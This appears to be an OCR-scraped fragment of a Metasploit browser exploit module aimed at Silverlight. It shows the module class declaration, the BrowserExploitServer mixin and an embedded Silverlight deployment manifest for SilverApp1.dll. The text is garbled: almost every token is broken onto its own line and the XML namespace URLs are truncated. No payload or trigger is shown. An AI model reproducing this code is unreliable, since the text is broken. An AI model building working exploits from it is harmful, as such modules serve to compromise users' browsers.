
class
MetasploitModule
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
NormalRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
BrowserExploitServer
MANIFEST
=
<
<
-
EOS
<
Deployment
xmlns
=
"http://schemas.microsoft.com/client/2
xmlns
:x
=
"http://schemas.microsoft.com/winfx/
EntryPointAssembly
=
"SilverApp1"
EntryPointType
=
"SilverApp1.App"
RuntimeVersion
=
"4.0.50826.0"
>
<
Deployment
.
Parts
>
<
AssemblyPart
 x
:Name
=
"SilverApp1"
Source
=
"SilverApp1.dll"
/
>
<
/
Deployment
.
Parts
>
<
/
Deployment
>
EOS